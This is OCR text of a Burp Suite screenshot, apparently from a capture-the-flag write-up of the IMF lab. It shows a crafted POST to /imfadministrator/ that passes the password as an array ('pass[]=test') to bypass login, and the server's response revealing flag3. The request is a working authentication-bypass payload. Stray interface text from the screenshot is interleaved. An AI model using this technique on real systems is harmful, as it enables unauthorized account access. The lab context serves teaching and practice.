 Burp Suite Community Edition v1.7.35 - Temporary Project
dayu
restart-vm-
tools
mount-
shared-
folders
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.182.151 ?
Request
Raw Params Headers Hex
POST /imfadministrator/ HTTP/1.1
Host: 192.168.182.151
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.182.151/imfadministrator/
Cookie: PHPSESSID=fdmmsi5d18jo1q2u4v9bv5o364
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
user=rmichaels&pass[]=test
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sun, 05 Jan 2020 11:50:23 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 100
Connection: close
Content-Type: text/html; charset=UTF-8
flag3{Y29udGludWVUT2Ntcw==}<br />Welcome, rmichaels<br /><a
href='cms.php?pagename=home'>IMF CMS</a>
IMF - Contact Us - Mozilla Firefox (Build 20180626223
ttp://192.168.182.151/... × Google 翻译
php Searc
Home Projects Contact Us
大余安全
https://blog.csdn.net/qq_34801745
Alexander B. Keith